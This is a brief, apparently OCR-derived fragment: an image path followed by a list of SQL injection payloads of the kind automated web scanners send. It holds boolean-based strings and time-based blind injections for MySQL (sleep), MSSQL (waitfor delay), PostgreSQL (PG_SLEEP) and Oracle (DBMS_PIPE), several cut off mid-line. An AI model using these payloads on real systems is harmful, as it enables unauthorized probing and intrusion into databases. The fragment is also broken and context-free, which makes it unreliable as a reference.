
-1 OR 2+804-804-1=0+0+0+1
-1' OR 2+545-545-1=0+0+0+1 or 'wsGTz7la'='
pHqghUme0'XOR(if(now()=sysdate(),sleep(15),0
pHqghUme-1 waitfor delay '0:0:15' --
pHqghUmefTjScgMT') OR 415=(SELECT 415
FROM PG_SLEEP(15))--
pHqghUme'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
@@XotaE